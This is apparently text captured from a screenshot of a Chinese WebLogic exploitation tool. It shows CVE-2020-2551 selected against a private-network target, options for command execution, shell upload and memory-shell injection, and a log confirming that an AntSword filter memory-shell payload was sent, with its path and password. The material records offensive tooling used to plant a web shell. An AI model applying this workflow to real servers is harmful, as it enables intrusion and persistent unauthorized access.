 URL http://192.168.111.80:7001 DNSLOG xxsxs.dns.log 超时/s 15 漏洞 CVE_2020_2551_J... 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
类型 AntSword_Custom_Filter 路径 /applicationSingletonProvic 密码 hackfun1024 执行
2024-03-08 17:04:16：蚁剑 Filter内存马Payload已发送，请自行测试！
URL: http://192.168.111.80:7001/bea_wls_internal/index.html?size=1 密码：hackfun1024